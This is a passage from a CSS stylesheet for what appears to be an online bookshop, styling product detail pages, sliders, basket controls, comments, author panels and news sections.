	        flex: 1 1 100%;
}

.rb-section-onenewsandslider-right .rb2-slider-item:last-child {
	margin-bottom: 0;
}

.rb-section-onenewsandslider-right .rb2-slider-header {
	padding: 0;
}

.rb-section-onenewsandslider-right .rb2-slider-subtitle:after {
	content: "";
	display: block;
	width: 100px;
	height: 3px;
	background: #e5164e;
	margin: 20px 0 40px;
}

.rb-section-onenewsandslider-right .news_newsdate {
	font-size: 20px;
	font-weight: 700;
	color: #e5164e;
} 

.rb-section-onenewsandslider-right .rbh1 {
    font-size: 20px;
    font-weight: 400;
    text-align: left;
    margin: 5px 0;
}

.rb-section-onenewsandslider-right .rbh2 {
    font-size: 17px;
    font-weight: 400;
    margin: 0;
}

.rb-section-onenewsandslider-right .news_digest {
	font-weight: 300;
	margin-top: 20px;
}

.rb-section-onenewsandslider-right .rb-publish {
	right: 60px;
}

.rb-section-onenewsandslider-right .rb-quick-edit {
	right: 0;
	margin: 0;
}

/* Product Global Styles
-----------------------------------------------------------*/

.alexdata_header_name,
.alexdata_header_subname {
	font-size: 16px;
	font-weight: 600;
	color: #e5164e;
	margin-top: 20px;
	text-align: left;
}

.alexdata_header_subname {
	color: #444;
	margin: 0;
}

.articleitem_header,
.articleitem_full_img {
	margin-bottom: 15px;
}

.articleitem_prices {
	font-weight: 600;
}

.alexdata_footer_shop_prices > div {
	display: inline-block;
	vertical-align: top;
	margin-right: 15px;
}

.alexdata_footer_shop_prices > div:last-child {
	margin-right: 0;
}

.alexdata_footer_price {
	font-size: 17px;
	margin-right: 15px;
	text-decoration: line-through;
	color: #888;
}

.alexdata_footer_onlineprice-value {
	font-size: 20px;
	font-weight: 600;
	color: #000;
}

.alexdata_footer_basket input,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input {
	font-size: 15px;
    color: #e5164e;
    background: url(/content/images/icon-basket-black.png) no-repeat left;
    padding-left: 25px;
    border: none;
    -webkit-appearance: none;
    cursor: pointer;
    outline: 0;
}

.alexwebdatainfogrid_thumbnail_url_img {
	box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.25); 
}

/* Default Product Slider Styles */

.rb-section-articlelist {
	padding: 80px 0;
}

.rb-section-articlelist .rb-section-body {
	width: 90%;
	max-width: 1500px;
	margin: 0 auto;
}

.rb-section-articlelist .rb2-slider-pager-item-main {
	margin-top: 40px;
	padding: 0 15px;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;	
}

.rb-section-articlelist .rb2-slider-item {
	margin-bottom: 40px;	
}

/* Product Detail Styles
-----------------------------------------------------------*/

.popup-detail_panel {
	/*max-width: 1024px;*/
}

.article-detail-full,
.rb-section-detailcomment .rb-section-body {
	width: 90%;
	max-width: 1600px;
	margin: 0 auto;
}

.article-detail-full {
	margin-top: 90px;
}

.article-detail-full > div {
	display: inline-block;
	vertical-align: top;
}

.productgroup-hierarchy > div {
	display: inline-block;;
}

.productgrouplink_separator {
	margin-right: 5px;
}

.article-detail-category {
	/*width: 280px;*/
	width: 17.5%;
}

.article-detail-author-full {
	/*width: 350px;*/
	width: 21.875%;
}

.alexwebdatainfogrid_authoritem {
	font-family: 'Open Sans', sans-serif;
	color: #444;	
}

.alexwebdatainfogrid_authoritem a,
.alexwebdatainfogrid_manufacturer a {
	display: block;
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 15px;
}

.alexwebdatainfogrid_series > div {
	display: inline-block;
	margin-right: 5px;
}

.alexwebdatainfogrid_series {
	margin-bottom: 15px;
}

.article-detail-author-description,
.alexwebdatainfogrid_shortdescription {
	font-size: 13px;
	text-align: justify;
	margin-bottom: 60px;
}

.alexwebdatainfogrid_alexdata_detail_top .voteitems {
	text-align: left;
}

.article-detail-articles,
.article-detail-authorarticles {
	position: relative;	
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right {
	display: inline-block;
	vertical-align: top;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_left {
	width: 35%;
	position: relative;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right {
	width: calc(65% - 40px);
	margin-left: 40px;
}

.alexwebdata_previewfile-full {
    font-size: 17px;
    font-weight: 600;
	color: #e5164e;
	position: absolute;
	top: -40px;
	right: 0;
}

.alexwebdata_previewfile-full:hover {
    text-decoration: underline;
}

.article-detail-articles {
	margin-top: 80px;
}

.article-detail-article {
	/*width: calc(100% - 670px);*/
	width: calc(60.625% - 64px);
	border-left: 1px solid #dadada;
	margin-left: 30px;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header .rbh1,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header .rbh2 {
	font-size: 20px;
	font-weight: 400;
	color: #444;
	text-align: left;
	margin: 0 0 20px 0;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_header .rbh2 {
	font-size: 16px;
}

.article-detail-author-full .rb2-slider-pager-item-main {
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.article-detail-author-full .rb2-slider-item {
	   -webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
	        flex: 1 1 100%;
	margin-bottom: 20px;
}

.article-detail-author-full .articleitem_image {
	width: 70px;
}

.article-detail-author-image {
	margin-bottom: 20px
}

.article-detail-author-title,
.article-detail-articles .rb2-slider-title {
	font-family: 'Open Sans', sans-serif;
	font-size: 25px;
	font-weight: 600;
	text-transform: uppercase;
	color: #444;
	margin-bottom: 15px;
}

.article-detail-author-full .rb2-slider-header {
	padding: 0;
}

.article-detail-articles .rb2-slider-header,
.article-detail-articles .rb2-slider-pager-item-main {
	padding: 0 30px;
}

.article-detail-author-full .rb2-slider-title {
	color: #444;
	margin-bottom: 45px;
}

.article-detail-author-full .articleitem_name {
	font-family: 'Open Sans', sans-serif;
	font-size: 17px;
	font-weight: 400;
	color: #444;	
	margin-top: 0;
}

.articleitem_property > div {
	display: inline-block;
	margin-right: 5px;
}

.articleitem_property {
	font-size: 15px;
	margin-bottom: 5px;
}

.articleitem_property:last-child {
	margin-bottom: 0;
}

.articleitem_property_author .articleitem_property_value:after {
	content: "";
	display: block;
	width: 0;
	height: 2px;
	background: #e5164e;
	-webkit-transition: width 0.2s linear;
			transition: width 0.2s linear;
}

.articleitem_property_author .articleitem_property_value:hover:after {
	width: 100%;
}

.articleitem_left {
	position: relative;
}

.article-detail-article {
	padding-left: 30px;
}

.article-detail-authorarticles .voteitems {
	text-align: left;
}

.article-detail-authorarticles .rb2-container {
	overflow: visible;
}

.article_discount {
	width: 55px;
	height: 55px;
	position: absolute;
	top: -15px;
	right: -15px;
	background: #e5164e;
	border-radius: 50%;
	color: #FFF;
	line-height: 55px;
	text-align: center;
	font-size: 20px;
}

.article-detail-authorarticles .article_discount {
	width: 35px;
	height: 35px;
	font-size: 15px;
	line-height: 35px;
	right: initial;
	right: auto;
	left: -15px;
}

.articleitem_full img {
	width: 100%;
}

.articleitem_votes {
	margin-bottom: 20px;	
}

.article-detail-full .articleitem_full > div {
	display: inline-block;
	vertical-align: top;
}

.article-detail-full .articleitem_full .articleitem_full {
	width: 350px;
}

.article-detail-article .articleitem_right {
	width: calc(100% - 284px);
	margin-left: 30px;
}

.article-detail-authorarticles .articleitem_right {
	width: calc(100% - 94px);
	margin-left: 20px;
}

.article-detail-authorarticles .articleitem_info {
	width: 100%;
}

.article-detail-authorallarticles {
	text-align: center;
	color: #e5164e;
	margin-top: 20px;
}

.article-detail-full .articleitem_votes .articleitem_like {
	float: none;
	margin-left: 20px;
}

.article-detail-full .articleitem_votes,
.article-detail-full .articleitem_properties {
	margin: 20px 0;
}

.article-detail-articles .articleitem_info,
.article-detail-articles .articleitem_votes {
	width: 100%;
	display: block;
	margin-left: 0;
}

.article-detail-article .articleitem_shortdescription {
	font-size: 13px;
}

.article-detail-article .rb-section-detail .articleitem_buttonandlike {
	margin: 70px 0 50px;
}

.article-detail-article .articleitem_listprice,
.article-detail-article .articleitem_shipping {
	font-size: 11px;
	color: #444;
}

.article-detail-articles .articleitem_buttonandlike,
.article-detail-article .rb-section-detail .voteitems {
	text-align: left;
}

.article-detail-articles .rb2-pager-item-prev,
.article-detail-articles .rb2-pager-item-next  {
	z-index: 1;	
} 

.article-detail-articles .rb2-pager-item-prev {
	left: 10px;
}

.article-detail-articles .rb2-pager-item-next {
	right: 10px;
}

.articleinfogrid_detail .articleitem_info {
	font-family: 'Open Sans', sans-serif;
	color: #444;	
}

.articleinfogrid_detail .articleitem_name {
	font-size: 20px;
	font-weight: 400;
	color: #444;
	margin-top: 0;
}

.articleinfogrid_detail .articleitem_description {
	font-size: 13px;
	margin-top: 25px;
}

.articleinfogrid_detail .articleitem_sellprice {
	color: #e5164e;	
}

.articleinfogrid_detail .newsitem-itemfull {
	margin: 50px 0 70px;
} 

.articleinfogrid_detail .newsitem-subname {
	color: #444;
}

.articleinfogrid_detail .articleinfogrid_newsitem_newsitem-headerdesc p {
	font-weight: 300;
	color: #444;
}

.articleinfogrid_detail .news_newsitem_newsitem-headerdesc a,
.news_detail .news_newsitem_newsitem-headerdesc a {
    color: #e5164e !important;
    font-weight: 600;
}

.articleinfogrid_detail .news_newsitem_newsitem-headerdesc a:hover,
.news_detail .news_newsitem_newsitem-headerdesc a:hover {
    text-decoration: underline;
}

.newsitem-product .alexwebdatainfogrid_fullimage {
	width: 300px;
}

.newsitem-product .alexwebdatainfogrid_info {
	padding-left: 40px;
}

.newsitem-product .alexwebdatainfogrid > div {
	display: inline-block;
	vertical-align: top;
}

.articleinfogrid_detail .articleitem_buttonandlike > div {
	margin-top: 0;
	margin-bottom: 20px;
	vertical-align: bottom;
}

.articleinfogrid_detail .articleitem_button input,
.articleinfogrid_detail .rbvote-name {
	font-size: 17px;
	color: #e5164e;
}

.basket_morebutton-number-full {
	width: 95px;
	border: 1px solid #444;
	font-size: 0;
	margin-right: 30px;
}

.basket_morebutton-full > div {
	display: inline-block;
	vertical-align: bottom;
}

.basket_morebutton-number-full > div {
	display: inline-block;
	vertical-align: middle;
	text-align: center;
}

.basket_morebutton-number {
	font-family: 'Open Sans', sans-serif;
	width: 65%;
	font-size: 17px;
}

.basket_morebutton-number-buttons {
	width: 35%;
	border-left: 1px solid #444;
}

.basket_morebutton-number-buttons > div {
	width: 100%;
	height: 30px;
}

.basket_morebutton-number-add {
	border-bottom: 1px solid #444;
}

.basket_morebutton-number-add:before,
.basket_morebutton-number-del:before {
	width: 100%;
	height: 100%;
	line-height: 30px;
	font-size: 24px;
	font-weight: 300;
} 

.basket_morebutton-number-adddel:hover {
	background: #e5164e;
	color: #FFF;
}

.basket_morebutton-number-add:before {
	content: "+";
}

.basket_morebutton-number-del:before {
	content: "-";
}

.rb-section-style-producttwoline .rb2-slider-pager-item-main,
.rb-section-detaillinkslider.rb-section-authorproducts .rb2-slider-pager-item-main,
.rb-section-detaillinkslider.rb-section-authorproducts2 .rb2-slider-pager-item-main,
.rb-section-detaillinkslider.rb-section-authorproducts3 .rb2-slider-pager-item-main {
	padding: 0 10px;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;	
}

.rb-section-detaillinkslider.rb-section-style-producttwoline .rb2-slider-item {
	margin-bottom: 50px;
	padding-right: 40px;
	-webkit-box-flex: 0;
	-ms-flex: 0 1 25%;
		flex: 0 1 25%;
}

.rb-section-detaillinkslider.rb-section-style-producttwoline .alexdata_discount,
.rb-section-authorproducts .alexdata_discount,
.alexwebdatainfogrid_detail  .alexdata_discount {
	width: 57px;
	height: 57px;
	font-size: 15px;
	line-height: 57px;
	top: 57px;
	right: 20px;
	padding-bottom: 0;
}

.alexwebdatainfogrid_detail  .alexdata_discount {
/*	top: -26.5px;
	left: calc(35% - 28.5px);
	right: initial;
	right: auto;*/
	
	top: -10px;
	right: -15px;
	
}

.rb-section-detaillinkslider.rb-section-style-producttwoline .alexdata_header_subname {
	margin-bottom: 10px;
}

.rb-section-detaillinkslider.rb-section-style-producttwoline .alexdata_footer_basket input,
.rb-section-detaillinkslider.rb-section-style-producttwoline .rbvote-name {
	font-size: 12px;
}

.rb-section-detaillinkslider.rb-section-style-producttwoline .alexdata_footer_basket input {
	padding-left: 20px;
}

.rb-section-detaillinkslider.rb-section-authorproducts .rb2-slider-item,
.rb-section-detaillinkslider.rb-section-authorproducts2 .rb2-slider-item,
.rb-section-detaillinkslider.rb-section-authorproducts3 .rb2-slider-item {
	padding-left: 67px;
	margin-bottom: 20px;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 100%;
		flex: 1 1 100%;
}

.rb-section-authorproducts .alexdata_discount {
	top: 0;
	left: 0;
	right: initial;
	right: auto;
}

.alexwebdatainfogrid_alexdata_detail_infos {
	font-size: 0;
	margin-right: 20px;
}

.alexwebdatainfogrid_onlineprice_title,
.alexwebdatainfogrid_retaileprice_title {
	margin-bottom: 5px;
}

.alexwebdatainfogrid_alexdata_detail_infos .labelitem {
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

.actionruleinfobutton-full {
	display: inline-block;
}

.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_prices {
	margin-bottom: 20px;
}

.alexwebdatainfogrid_alexdata_detail_infos .labelitem > div { 
	font-size: 12px;
	color: #444;
	margin-right: 5px;
}

.alexwebdatainfogrid_alexdata_detail_infos .labelitem > div.alexwebdatainfogrid_onlineprice {
	font-size: 20px;
	font-weight: 400;
	color: #e5164e;
} 

.alexwebdatainfogrid_alexdata_detail_infos .alexwebdatainfogrid_preorder {
	margin-bottom: 0;
}

.alexwebdatainfogrid_alexdata_detail_infos,
.alexwebdatainfogrid_alexdata_detail_buttons {
	display: inline-block;
	vertical-align: bottom;
}

.alexwebdatainfogrid_alexdata_detail_buttons > div {
	display: inline-block;
	margin-right: 20px;
}

.alexwebdatainfogrid_alexdata_detail_buttons > div:last-child {
	margin-right: 0;
}

.alexwebdatainfogrid_detail .alexwebdatainfogrid_like {
	float: none;
	margin: 20px 0;
} 

.bookdetails_main {
	margin-bottom: 10px;
}

.bookdetails_show {
	margin-top: 10px;
}

.bookdetails_main .labelitem div {
    display: inline-block;
    margin-right: 5px;
}

.bookdetails_main .labelitem div:first-child {
    font-weight: 600;
}

.description_showhide_link {
	display: inline-block;	
}

.bookdetails_button a {
	color: #e5164e;
    font-weight: 600;
}

.bookdetails_button a:hover {
	text-decoration: underline;
}

/* Product Author Styles
-----------------------------------------------------------*/

.rb-section-productauthor {
	padding-right: 10px;
}

.rb-section-productauthor .rbh1 {
	font-size: 25px;
	font-weight: 600;
	color: #444;
	text-align: left;
	text-transform: uppercase;
	margin-top: 0;
}

.rb-section-productauthor .rb-section-person-image_img {
	border-radius: 0;
	width: 100%;
}

.rb-section-productauthor .rb-section-person-body > div {
	width: 100%;
	max-width: 100%;
	margin: 0;
	float: none;
}

.rb-section-productauthor .rb-section-person-username {
	font-size: 15px;
	font-weight: 400;
	color: #444;
	margin: 15px 0 25px;
}

.rb-section-productauthor .rb-section-person-description {
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: 300;
	color: #444;
	text-align: justify;
}

.rb-section-detaillinkslider.rb-section-authorproducts .rb2-slider-pager-item-main,
.rb-section-detaillinkslider.rb-section-authorproducts .rb2-slider-header,
.rb-section-detaillinkslider.rb-section-authorproducts2 .rb2-slider-pager-item-main,
.rb-section-detaillinkslider.rb-section-authorproducts2 .rb2-slider-header,
.rb-section-detaillinkslider.rb-section-authorproducts3 .rb2-slider-pager-item-main,
.rb-section-detaillinkslider.rb-section-authorproducts3 .rb2-slider-header {
	padding: 0;
}

.rb-section-authorproducts .alexwebdatainfogrid .alexdata_left,
.rb-section-authorproducts .alexwebdatainfogrid .alexdata_right,
.rb-section-authorproducts2 .alexwebdatainfogrid .alexdata_left,
.rb-section-authorproducts2 .alexwebdatainfogrid .alexdata_right,
.rb-section-authorproducts3 .alexwebdatainfogrid .alexdata_left,
.rb-section-authorproducts3 .alexwebdatainfogrid .alexdata_right {
	display: inline-block;
	vertical-align: top;
}

.rb-section-authorproducts .alexwebdatainfogrid .alexdata_left,
.rb-section-authorproducts2 .alexwebdatainfogrid .alexdata_left,
.rb-section-authorproducts3 .alexwebdatainfogrid .alexdata_left {
	width: 70px
}

.rb-section-authorproducts .alexwebdatainfogrid .alexdata_right,
.rb-section-authorproducts2 .alexwebdatainfogrid .alexdata_right,
.rb-section-authorproducts3 .alexwebdatainfogrid .alexdata_right {
	width: calc(100% - 70px);
	padding-left: 15px;
}

.rb-section-authorproducts .alexwebdatainfogrid .rbh1,
.rb-section-authorproducts2 .alexwebdatainfogrid .rbh1,
.rb-section-authorproducts3 .alexwebdatainfogrid .rbh1 {
	font-size: 18px;
	font-weight: 400;
	color: #444;
	margin-top: 0;
}

/* Section Items Styles ----section css?
-----------------------------------------------------------*/

.rb-section.rb-section-items .rb-section-body {
	padding: 120px 0;
	margin-bottom: 80px;
	background: #a7123c;
	background: -moz-linear-gradient(left, #a7123c 0%, #77577e 100%);
	background: -webkit-linear-gradient(left, #a7123c 0%,#77577e 100%);
	background: linear-gradient(to right, #a7123c 0%,#77577e 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a7123c', endColorstr='#77577e',GradientType=1 );
}

.rb-section-items .rb-section-items {
	width: 90%;
	max-width: 1450px;
	margin: 0 auto;
	display: flex;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	justify-content: space-between;
}

.rb-section-items .rb-section-items-item {
	position: relative;
	background: #FFF;
	margin-bottom: 16px;
	/*padding: 45px;*/
	padding: 2.5%;
	-webkit-box-flex: 0;
	-ms-flex: 0 1 calc(23.75% -  8px);
		flex: 0 1 calc(23.75% -  8px);
}

.rb-section-items .rb-section-items-item-2,
.rb-section-items .rb-section-items-item-5 {
	-ms-flex: 0 1 calc(52.5% -  8px);
		flex: 0 1 calc(52.5% -  8px);
}

.rb-section-items .rb-section-items-item,
.rb-section-items .rb-section-items-item .rbh1,
.rb-section-items .rb-section-items-item .rbh2 {
	text-align: center;
}

.rb-section-items .rb-section-items-item .rbh1.rb-section-title,
.rb-section-items .rb-section-items-item .rbh2.rb-section-subtitle,
.rb-section-items .rb-section-items-item-2,
.rb-section-items .rb-section-items-item-2 .rbh1,
.rb-section-items .rb-section-items-item-2 .rbh2,
.rb-section-items .rb-section-items-item-5,
.rb-section-items .rb-section-items-item-5 .rbh1,
.rb-section-items .rb-section-items-item-5 .rbh2 {
	text-align: left;
}

.rb-section-items-item .alexdata_right .alexdata_header_name {
	float: left;
	margin-top: 0;
}

.rb-section-items-item .alexdata_right .productvote {
	float: right;
}

.rb-section-items .alexdata_left,
.rb-section-items .alexdata_right {
	display: inline-block;
	vertical-align: top;
}

.rb-section-items .alexdata_left {
	width: 185px;
}

.rb-section-items .alexdata_right {
	width: calc(100% - 185px);
}

.rb-section-items .rb-section-items-item:first-child {
	background: transparent;
}

.rb-section-items .rb-section-items-item img {
	width: 150px;
	margin: 0 auto;
}

.rb-section-items .rb-section-title {
	/*font-size: 19px;*/
	font-size: 1vw;
	font-weight: 600;
}

.rb-section-items .rb-section-subtitle {
	font-size: 2.3vw;
	font-weight: 600;
}

.rb-section-items .rb-section-subtitle:after {
	content: "";
	display: block;
	width: 100px;
	height: 3px;
	background: #FFF;
	margin-top: 10px;
}

.rb-section-items .rb-section-title,
.rb-section-items .rb-section-subtitle {
	color: #FFF;
	text-align: left;
	text-transform: uppercase;
	margin: 0;
}

/* Comment Styles
-----------------------------------------------------------*/

.rb-section-detailcomment .rb-section-body {
	margin: 100px auto;
}

.commentitem {
	padding: 0;
	margin-bottom: 20px;
	color: #444;
}

.commentitem_left,
.commentitem_right {
	display: inline-block;
	vertical-align: top;
	float: none;
}

.commentitem_left {
	width: 50px;
	margin-right: 20px;
}

.commentitem_right {
	width: calc(100% - 75px);
}

.commentitem_right_header {
	margin-bottom: 15px;
}

.commentitem_description {
	font-size: 18px;
	font-weight: 300;
}

.commentitem_username {
	font-weight: 600;
}

.commentitem_commentdatetime {
	font-size: 14px;
}

.comment_list_pager {
	width: auto;
	float: right;
	margin-bottom: 40px;
}

.comment_list_item {
	clear: both;
}

.comment_newlink_link {
	margin: 70px 0 20px 0;
}

.comment_newlinkbutton {
	font-size: 25px;
	font-weight: 600;
	text-transform: uppercase;
	color: #444;
}

.comment_newlinkbutton:hover {
	color: #e5164e;
}

.comment_new .inputpage_fields,
.comment_new .inputpage_buttons {
	display: inline-block;
	vertical-align: top;
} 

.comment_new .inputpage_fields {
	width: calc(100% - 164px);
}

.comment_new .inputpage_buttons {
	width: 140px;
	margin-left: 20px;
}

.commentitem_right_body .inputpage_buttons button,
.comment_new .inputpage_fields textarea,
#commentbutton {
	font-family: 'Open Sans', sans-serif;
}

.commentitem_right_body .inputpage_buttons button {
	font-weight: 600;
}

.comment_new .inputpage_fields textarea {	
	font-size: 16px;
	padding: 15px;
}

#commentbutton {
	width: 100%;
	height: auto;
	font-size: 16px;	
    background: #e5164e;    
    color: #fff;
    border: none;
	cursor: pointer;
	padding: 7px 0;
}

/* All Product Styles
-----------------------------------------------------------*/

.allproduct_mainpage .rb-home_mainpage-work,
.allnews_mainpage .rb-home_mainpage-work,
.detail_mainpage .rb-home_mainpage-work-body,
.articleitems_full {
	width: 90%;
	max-width: 1575px;
	margin: 0 auto;	
}

.allproduct_mainpage .rb-home_mainpage-work > div,
.allnews_mainpage .rb-home_mainpage-work > div,
.detail_mainpage .rb-home_mainpage-work-body > div,
.articleitems_body > div {
	display: inline-block;
	vertical-align: top;
}

.allproduct_mainpage .rb-home_mainpage-left,
.allnews_mainpage .rb-home_mainpage-left,
.detail_mainpage .rb-home_mainpage-left,
.articleitems_left {
	width: 300px;
	margin-right: 50px;
}

.allproduct_mainpage .rb-home_mainpage-center,
.allnews_mainpage .rb-home_mainpage-center,
.detail_mainpage .rb-home_mainpage-center,
.articleitems_right {
	width: calc(100% - 354px);
}

.productdetail_mainpage .rb-home_mainpage-left,
.allnews_mainpage .rb-home_mainpage-left {
	padding-top: 105px;
}

.productdetail_mainpage .rb-home_mainpage-detailleft,
.productdetail_mainpage .rb-home_mainpage-center,
.allnews_mainpage .rb-home_mainpage-center {
	padding-top: 260px;
}

.productdetail_mainpage .rb-home_mainpage-detailleft {
	padding-right: 15px;
}

.productdetail_mainpage .rb-home_mainpage-center {
	padding-left: 30px;
	border-left: 1px solid #dadada;
}

.detail_mainpage .rb-home_mainpage-left {
	width: 17%;
}

.detail_mainpage .rb-home_mainpage-detailleft {
	width: 23%;
}

.detail_mainpage .rb-home_mainpage-center {
	width: calc(60% - 60px);
}

.allproduct_mainpage .rb-home_mainpage-center .rb2-slider-pager-item-main {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.allproduct_mainpage .rb-home_mainpage-center .rb2-slider-item {
	margin-bottom: 100px;
	padding: 0 22px;
	-ms-flex: 0 1 25%;
		flex: 0 1 25%;
} 

.rb-section-allarticlecategory .articleitems-header .rbh1,
.rb-section-newscategoryfilter-info .rbh1 {
	font-size: 45px;
	font-weight: 600;
	color: #f73b6d;
	text-align: left;
	text-transform: uppercase;
	margin-bottom: 60px;
}

.rb-section-allarticlecategory .articleitems-header .rbh1:after,
.rb-section-newscategoryfilter-info .rbh1:after {
	content: "";
	display: block;
	width: 100px;
	height: 3px;
	background: #f73b6d;
	margin-top: 15px;
}

.treeview_title,
.rb-section-newscategoryfilter-right .rbslider-headerfilter-title {
	font-size: 25px;
	font-weight: 600;
	text-transform: uppercase;
	color: #444;
	margin-bottom: 25px;
}

/* Selected */

.treeview_item_action,
.treeview_item_master {
	width: 100%;
	color: #f73b6d;
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 45px;
	text-transform: uppercase;
}

div:not(.treeview_item_selected) > .treeview_item_master,
div:not(.treeview_item_selected) > .treeview_item_action {
	color: #888;
	font-weight: 400;
}

div:not(.treeview_item_selected) > .treeview_item_master:hover,
div:not(.treeview_item_selected) > .treeview_item_action:hover {
	color: #f73b6d;
}

/* Selected End */

.rb-section-allproduct .rb2-slider-pager-item-main-nodata {
	font-size: 20px;
	font-weight: 600;
	line-height: 35px;
	text-transform: uppercase;
}

.rb-section-allproduct .rb2-slider-header {
	margin-bottom: 0;
}

.rb-section-productcategory .rb-section-title {
	margin-top: 0;
}

/* All News Styles
-----------------------------------------------------------*/

.news_detail,
.rb-section-detaillinkslider .rb-section-body,
.rb-section-newscategorysidefilter .rb-section-body {
	width: 90%;
	max-width: 1500px;
	margin: 70px auto 0;
}

.rb-section-newscategoryfilter-left {
	width: calc(100% - 355px);
	float: right;
}

.rb-section-newscategoryfilter-right {
	width: 300px;
	margin-right: 50px;
	float: left;
}

.rb-section-newscategoryfilter-left .rbh1 {
	font-size: 27px;
	font-weight: 400;
	text-align: left;	
	margin-top: 0;
}

.rb-section-newscategoryfilter-left .rbh2 {
	font-size: 20px;
	font-weight: 400;
	text-align: left;
	margin-top: 0;
}

.news_info-left,
.news_info-right {
	display: inline-block;
	vertical-align: top;
	margin-top: 35px;	
}

.news_info-left {
	width: calc(100% - 195px);
	padding-left: 15px;
}

.news_info-right {
	margin-right: 30px;
}

.rb-section-newscategorysidefilter .news {
	padding-bottom: 35px;
}

.rb-section-newscategorysidefilter .news_info-left_digest {
	font-weight: 300;
}

.rb-section-newscategorysidefilter .rb2-slider-item-flood {
	margin-bottom: 60px;
	box-shadow: inset 0px 0px 200px 0px rgba(128, 128, 128, 0.1);
} 
/*
.rb-section-slideritem--sectionnewscategorysidefilter:last-child .news_info-left {
	width: 100%;
	display: block;
	padding: 0 15px;
}

.rb-section-slideritem--sectionnewscategorysidefilter:last-child .news_info-right {
	display: block;
	float: right;
}*/

.rb-section-allnews .news {
	background: #f3f3f5;
	background: -moz-linear-gradient(left, #f3f3f5 1%, #fcfcfd 50%, #f3f3f5 100%);
	background: -webkit-linear-gradient(left, #f3f3f5 1%,#fcfcfd 50%,#f3f3f5 100%);
	background: linear-gradient(to right, #f3f3f5 1%,#fcfcfd 50%,#f3f3f5 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f5', endColorstr='#f3f3f5',GradientType=1 );	
}

.rb-section-allnews .news_info-left {
		width: calc(100% - 150px);
}

.rb-section-allnews .news_info-right {
	margin-left: 20px;
	margin-right: 30px;	
}

.rb-section-allnews .news .rbh1,
.rb-section-allnews .news .rbh2,
.rb-section-detaillinkslider .news .rbh1,
.rb-section-detaillinkslider .news .rbh2 {
	font-family: 'Source Sans Pro', sans-serif;
	font-weight: 400;
	text-align: left;
}

.rb-section-allnews .news .rbh1,
.rb-section-detaillinkslider .news .rbh1 {
	font-size: 27px;
	margin-top: 0;
}

.rb-section-allnews .news .rbh2,
.rb-section-detaillinkslider .news .rbh2 {
	font-size: 20px;
}

.rb-section-allnews .news_digest .news_digest {
	padding: 20px 15px 60px;
}

/* News Detail Styles
-----------------------------------------------------------*/

.news_detail .news_image_img {
	width: 100%;
}

.news_detail .news_info .rbh1 {
	font-size: 40px;
	text-transform: uppercase;
	color: #e5164e;
	margin-bottom: 10px;
}

.news_detail .news_info .rbh2 {
	font-size: 19px;
	text-align: center;
	text-transform: uppercase;
	color: #000;
	margin: 0;
}

.news_detail .news_footer {
	text-align: center;
	margin: 20px 0;
}

.news_footer > div {
	display: inline-block;
	margin-right: 10px;
}

.news_footer > div:last-child {
	margin-right: 0;
}

.news_footer .news_like {
	float: none;
} 

.newsitem-name,
.newsitem-subname {
	font-weight: 600;
    text-transform: uppercase;
}

.newsitem-name {
	font-size: 25px;
	color: #e5164e;
}

.newsitem-subname {
	font-size: 19px;
}

.news_newsitem p {
	font-weight: 300;
}

.newsitem-layout-image-top .news_newsitem_image_img,
.newsitem-layout-backgroundimage .news_newsitem_image_img {
	width: 100%;
	max-width: none;
}

.newsitem-layout-backgroundimage .news_newsitem_newsitem-main {
	position: relative;
}

.news_newsitem_image_title {
	font-size: 15px;
	font-weight: 600;
	text-transform: uppercase;	
	background: #e5164e;
	color: #FFF;	
    padding: 5px;
    text-align: center;
}

.newsitem-layout-backgroundimage .newsitem-layout-image {
	margin: 0;	
}

.newsitem-layout-backgroundimage .news_newsitem_newsitem-main_newsitem-headerdesc {
	width: 90%;
	text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    	-ms-transform: translate(-50%,-50%);
    		transform: translate(-50%,-50%);
}

.rb-section-detaillinkslider .rb-section-body {
	width: 100%;
	padding-bottom: 100px;
}

.rb-section-detaillinkslider .rbh1 {
	font-weight: 400;
	text-align: left;
}

.rb-section-detaillinkslider.rb-section-style-producttwoline .rbh1 {
	font-weight: 600;
}

.rb-section-detaillinkslider .news_info-left_digest {
	font-weight: 300;
}

/* NewsItem*/

.rb-newsitem-news-item-name,
.rb-newsitem-news-item-subname {
	font-weight: 600;
	text-transform: uppercase;
}

.rb-newsitem-news-item-name {
	font-size: 25px;
	color: #e5164e;
}

.rb-newsitem-news-item-subname {
	font-size: 19px;
	color: #000;
}

.rb-newsitem-news-item-digest {
	border-top: 0;
	font-weight: 300;
}
.rb-newsitem-news-item-image img {
	max-width: 100%;
}

.rb-newsitem-news-item-info-full {
	margin-top: 20px;
}

.newsitem-productlist .newsitem-productlist-item {
	text-align: center;
}

.newsitem-productlist .newsitem-name {
	font-size: 30px;
	margin-bottom: 40px;
}

.newsitem-productlist .newsitem-productlist-item img {
    height: 300px;
    width: auto;
}

.newsitem-productlist .alexwebdatainfogrid_info .rbh1 {
	font-size: 16px;
    font-weight: 600;
    color: #e5164e;
    margin: 20px 0 0 0;
    text-align: center;
}

